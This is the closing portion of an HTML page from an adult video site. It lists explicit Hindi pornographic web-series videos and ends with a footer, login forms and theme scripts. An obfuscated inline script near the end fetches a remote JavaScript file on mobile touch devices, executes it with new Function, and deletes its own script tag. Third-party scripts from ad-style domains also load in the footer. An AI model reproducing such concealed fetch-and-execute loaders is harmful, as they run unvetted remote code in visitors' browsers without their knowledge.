</article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-27-18h03m58s046.jpg" class="loop-video thumb-block video-preview-item full-width post-1379 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-crabflix tag-crabflix-2021 tag-crabflix-adult-film tag-crabflix-hot-web-series tag-crabflix-new tag-crabflix-original tag-crabflix-porn-web-series tag-crabflix-sex-video tag-crabflix-web-series tag-size-matter-2021-crabflix tag-size-matter-hindi-hot-web-series tag-size-matter-hindi-sex-video tag-size-matter-porn-video tag-size-matter-season-1-episode-3 tag-size-matter-sex-xxx-video" data-post-id="1379"> 	<a href="https://wowuncut.com/size-matter-2021-crabflix-hindi-hot-web-series-season-1-ep-3" title="Size Matter 2021 Crabflix Hindi Hot Web Series Season 1 Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-06-27-18h03m58s046.jpg" alt="Size Matter 2021 Crabflix Hindi Hot Web Series Season 1 Ep 3"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Size Matter 2021 Crabflix Hindi Hot Web Series Season 1 Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/06/boob.jpg" class="loop-video thumb-block video-preview-item full-width post-7379 post type-post status-publish format-standard has-post-thumbnail hentry category-xprime-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-big-boobs-bhabhi-fuck-xprime-porn-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian-big-boobs-bhabhi tag-indian-big-boobs-bhabhi-2022 tag-indian-big-boobs-bhabhi-adult-film tag-indian-big-boobs-bhabhi-hindi-porn-film tag-indian-big-boobs-bhabhi-hindi-uncut-video tag-indian-big-boobs-bhabhi-porn-video tag-indian-big-boobs-bhabhi-sex-video tag-indian-big-boobs-bhabhi-xprime tag-indian-big-boobs-bhabhi-xxx-video tag-xprime tag-xprime-adult-short-film tag-xprime-hindi-porn-movie tag-xprime-hindi-xxx tag-xprime-hot-porn-movie tag-xprime-hot-videos tag-xprime-originals tag-xprime-porn tag-xprime-porn-video-2021 tag-xprime-sex tag-xprime-sex-video tag-xprime-uncut tag-xprime-uncut-hindi-porn tag-xprime-uncut-hindi-xxx tag-xprime-uncut-sex-video tag-xprime-web-series tag-xprime-xxx tag-xprime-xxx-video tag-xprime-xxx-video-download tag-xprime-xxx-videos" data-post-id="7379"> 	<a href="https://wowuncut.com/indian-big-boobs-bhabhi-2022-xprime-hindi-uncut-xxx-video" title="Indian Big Boobs Bhabhi 2022 Xprime Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/06/boob.jpg" alt="Indian Big Boobs Bhabhi 2022 Xprime Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 47K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:36</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Indian Big Boobs Bhabhi 2022 Xprime Hindi Uncut XXX Video</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/08/pyaasi-bhabi.jpg" class="loop-video thumb-block video-preview-item full-width post-8669 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-bhabi-ki-mast-chudai-hindi-porn tag-bhabi-ki-mast-chudai-hindi-porn-video tag-bhabi-ki-mast-chudai-hindi-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian-bhabi-ki-mast-chudai tag-pyaasi-bhabi-ki-mast-chudai tag-pyaasi-bhabi-ki-mast-chudai-2022 tag-pyaasi-bhabi-ki-mast-chudai-hindi-porn-video tag-pyaasi-bhabi-ki-mast-chudai-uncut-video tag-pyaasi-bhabi-ki-mast-chudai-video tag-pyaasi-bhabi-ki-mast-chudai-xxx-video" data-post-id="8669"> 	<a href="https://wowuncut.com/pyaasi-bhabi-ki-mast-chudai-2022-hindi-uncut-porn-video" title="Pyaasi Bhabi Ki Mast Chudai 2022 Hindi Uncut Porn Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/08/pyaasi-bhabi.jpg" alt="Pyaasi Bhabi Ki Mast Chudai 2022 Hindi Uncut Porn Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Pyaasi Bhabi Ki Mast Chudai 2022 Hindi Uncut Porn Video</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/04/Gandu_Dhar_DigimoviePlex2.jpg" class="loop-video thumb-block video-preview-item full-width post-6362 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-digi-movieplex tag-digi-movieplex-adult-film tag-digi-movieplex-hot-short-film tag-digi-movieplex-hot-video tag-digi-movieplex-indian-sex-film tag-digi-movieplex-porn-film tag-digi-movieplex-porn-video tag-digi-movieplex-sex-film tag-digi-movieplex-sex-video tag-digi-movieplex-short-film tag-digi-movieplex-xxx-film tag-gandu-dhar tag-gandu-dhar-2022 tag-gandu-dhar-2022-digi-movieplex tag-gandu-dhar-digi-movieplex tag-gandu-dhar-digi-movieplex-adult-web-series tag-gandu-dhar-digi-movieplex-episode-1 tag-gandu-dhar-digi-movieplex-episode-2 tag-gandu-dhar-digi-movieplex-episode-3 tag-gandu-dhar-digi-movieplex-hindi-hot-web-series tag-gandu-dhar-digi-movieplex-hot-web-series tag-gandu-dhar-digi-movieplex-porn-web-series tag-gandu-dhar-digi-movieplex-sex-web-series tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video" data-post-id="6362"> 	<a href="https://wowuncut.com/gandu-dhar-digi-movieplex-2022-hindi-hot-web-series-ep-2" title="Gandu Dhar Digi Movieplex 2022 Hindi Hot Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/04/Gandu_Dhar_DigimoviePlex2.jpg" alt="Gandu Dhar Digi Movieplex 2022 Hindi Hot Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 29K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div> 		<header class="entry-header"> 			<span>Gandu Dhar Digi Movieplex 2022 Hindi Hot Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/Neon-Green-Gradient-Fitness-YouTube-Thumbnail-1-1.jpg" class="loop-video thumb-block video-preview-item full-width post-1896 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-ullu-originals-web-series tag-dunali tag-dunali-2021-season-1-ep-1 tag-dunali-episode-1 tag-dunali-episode-1-story-explain tag-dunali-full-web-series tag-dunali-hot-scene tag-dunali-part-1 tag-dunali-part-1-ullu-hindi-hot-web-series tag-dunali-part-1-ullu-hot-web-series tag-dunali-part-1-ullu-web-series tag-dunali-ullu-web-series tag-dunali-ullu-xxx-web-series tag-dunali-web-series tag-dunali-web-series-review tag-dunali-web-series-star-cast tag-free-ullu-xxx tag-ullu tag-ullu-dunali-part-2-web-series tag-ullu-hot-web-series tag-ullu-new-web-series tag-ullu-originals tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-web-series-dunali tag-web-series-ullu" data-post-id="1896"> 	<a href="https://wowuncut.com/dunali-part-2-2021-ullu-hindi-hot-web-series-episode-1" title="Dunali Part 2 2021 Ullu Hindi Hot Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/Neon-Green-Gradient-Fitness-YouTube-Thumbnail-1-1.jpg" alt="Dunali Part 2 2021 Ullu Hindi Hot Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 112K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div> 		<header class="entry-header"> 			<span>Dunali Part 2 2021 Ullu Hindi Hot Web Series Episode 1</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="a64d93aa6e" /><input type="hidden" name="_wp_http_referer" value="/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="a64d93aa6e" /><input type="hidden" name="_wp_http_referer" value="/bhaiya-ki-saali-2022-rabbit-movies-hindi-hot-web-series-ep1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"5a4bc85660","ctpl_installed":"1","is_mobile":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>